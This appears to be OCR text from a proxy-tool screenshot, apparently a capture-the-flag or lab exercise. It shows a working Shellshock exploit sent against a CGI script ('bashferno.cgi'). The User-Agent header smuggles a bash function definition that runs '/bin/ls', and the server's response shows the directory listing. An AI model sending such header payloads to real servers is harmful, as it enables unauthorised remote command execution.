 Send
Cancel
<
>
Target: http://104.197.168.32:17012
?
Request
Raw
Headers
Hex
GET /bashferno.cgi HTTP/1.1
Host: 104.197.168.32:17012
User-Agent:() { test;};echo;echo;echo;echo;/bin/ls
/usr/share/apache2/
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Date: Sat, 28 Dec 2019 00:29:56 GMT
Server: Apache/2.4.10 (Debian)
Connection: close
Content-Length: 80
apache2-maintscript-helper
ask-for-passphrase
build
default-site
error
icons